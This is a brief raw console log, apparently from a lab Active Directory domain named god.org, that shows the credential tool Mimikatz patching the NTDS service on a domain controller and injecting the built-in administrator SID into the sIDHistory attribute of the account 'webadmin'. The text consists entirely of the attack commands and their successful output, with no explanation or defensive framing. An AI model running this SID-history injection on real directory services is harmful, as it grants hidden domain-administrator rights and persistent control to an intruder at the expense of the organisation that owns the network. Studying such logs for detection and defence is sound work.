 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:webadmin /new:administrator
CN=webadmin,CN=Users,DC=god,DC=org
name: webadmin
objectGUID: {b820dcf2-5585-4c63-8444-f3cae2c4cadc}
objectSid: S-1-5-21-1218902331-2157346161-1782232778-1132
sAMAccountName: webadmin
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-1218902331-2157346161-17
82232778-500': OK!